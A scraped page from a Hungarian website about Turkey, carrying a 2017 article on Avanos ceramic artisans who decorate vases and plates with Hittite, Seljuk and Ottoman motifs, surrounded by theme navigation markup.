td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuális" class="entry-crumb" href="https://turkinfo.hu/category/aktualis/">Aktuális</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Élet/stílus</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-46665" class="post-46665 post type-post status-publish format-standard has-post-thumbnail category-elet-stilus tag-avanos tag-kezmuves-termekek tag-szeldzsuk-es-oszman-motivumok" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/">Aktuális</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Avanosi kézművesek remekművei</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T07:00:00+01:00" >2017. febr 11.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <figure id="attachment_80722" aria-describedby="caption-attachment-80722" style="width: 300px" class="wp-caption alignleft"><a href="https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-80722" src="https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b-300x200.jpg" alt="" width="300" height="200" srcset="https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b-300x200.jpg 300w, https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b-696x464.jpg 696w, https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b-630x420.jpg 630w, https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-80722" class="wp-caption-text">Forrás: flickr.com</figcaption></figure>
<p style="text-align: justify;"><strong>A Közép-Anatólia Nevşehir tartományában, Avanosban készült híres kézműves termékek, kerámiavázák és -tányérok műalkotássá válnak a helyi mesterek keze között.</strong></p>
<p style="text-align: justify;">A kerámiavázák és -tányérok precíz gyártási folyamaton mennek keresztül az agyag előállításától a formázásig. A tárgyak szinte életre kelnek a tehetséges festők és művészek kezében. A tányérokat, melyek egy kiállításon megtekinthetőek, hettita és szeldzsuk motívumokkal díszítik.</p>
<p style="text-align: justify;">A helyi kerámiastúdió vezetője, Seyfettin Maçan arról számolt be, hogy a díszítés általában két nap alatt készül el attól függően, hogy milyen mintáról van szó és mekkora a tárgy. Az eredeti kézműves termékek a hettita időkből származnak, de napjainkban már új zománctechnikát alkalmaznak.</p>
<p style="text-align: justify;">„<em>Régen Avanos zománcos kerámiaedényeiről volt ismert, de manapság már többféle díszítési módot is alkalmazunk, ezeket galériánkban meg lehet nézni.</em>” – mondta.</p>
<p style="text-align: justify;">Az agyagot porból és homokból állítják elő, ezután váza vagy tányér alakú formákba öntik, majd egy napig száradni hagyják. Ezt követően kapja meg megfelelő alakját, átviszik a műhelybe, ahol a művészek megkezdik a díszítést. A festők munkájuk során hőálló festéket használnak. A motívumok nagy része a város történelmét és kultúráját mutatja be. Minden művészük egyedi mintákkal dolgozik. A vázákat és tányérokat magas hőmérsékleten égeti ki, így teszik alkalmassá a mindennapi használatra. A teljes folyamat az agyag készítésétől a szárításon át a festésig nagyjából három hetet vesz igénybe. Ez a fajta munka sok türelmet és odafigyelést igényel.</p>
<p style="text-align: justify;"><strong>Hettita, szeldzsuk és oszmán motívumok</strong></p>
<p style="text-align: justify;">Aynur Karataş közel 8 éve dolgozik a műhelyben. Arról beszélt, hogy különösen fontos odafigyelni a munkára, mert akkor kisebb a hibázási lehetőség a minták rajzolása során. Főként hettita, szeldzsuk és oszmán mintákat rajzol, olyan technológiát használnak, amely lehetővé teszi számukra, hogy az agyagból olyan vázák és tányérok készülhessenek, amelyek Avanosra jellemzőek. Az így elkészült tárgyak tetszetősek és ízlésesek lesznek.</p>
<p style="text-align: justify;">Gülşah Yılmaz is a stúdióban dolgozik, elmondása szerint megszámlálhatatlan alkotást készített az elmúlt hat évben a stúdió tanfolyamán. Gülşah főként hettita motívumokat használ, van, amikor egy váza vagy egy tányér egy nap alatt elkészül, de néha hosszabb ideig is tarthat a munka, amit nagyon élvez.</p>
<p style="text-align: justify;">Esma Uğurlu középiskolás diák, aki nyári szünetét töltötte itt a kerámiastúdióban, és ő is a hettita motívumok rajzolását tanulta meg. Arról is beszélt, hogy szeretné a munkát a jövőben is folytatni.</p>
<p style="text-align: justify;">Forrás: Hürriyet Daily News</p>
<p style="text-align: justify;">Kollár Kata – Türkinfo</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/avanos/">Avanos</a></li><li><a href="https://turkinfo.hu/tag/kezmuves-termekek/">kézműves termékek</a></li><li><a href="https://turkinfo.hu/tag/szeldzsuk-es-oszman-motivumok/">szeldzsuk és oszmán motívumok</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/kollark/">Cathy</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cathy"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/kollark/"></span><meta itemprop="datePublished" content="2017-02-11T07:00:00+01:00"><meta itemprop="dateModified" content="2021-04-16T19:13:32+02:00"><meta itemscope itemprop="mainEntityOfPage" 